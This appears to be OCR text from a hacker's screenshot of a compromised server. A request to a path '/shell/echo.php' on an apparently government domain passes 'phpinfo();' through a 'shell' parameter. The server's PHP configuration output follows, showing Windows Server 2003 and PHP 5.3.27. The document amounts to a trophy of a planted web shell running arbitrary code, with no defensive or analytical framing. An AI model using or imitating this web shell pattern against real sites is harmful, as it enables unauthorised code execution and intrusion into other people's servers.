 phpinfo()
www.gov.tw/shell/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.3.27
php
System Windows NT OWENSERVER2003 5.2 build 3790 (Windows Server 2003 Standard Edition
Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--
Command with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader"
"--without-xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-
ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path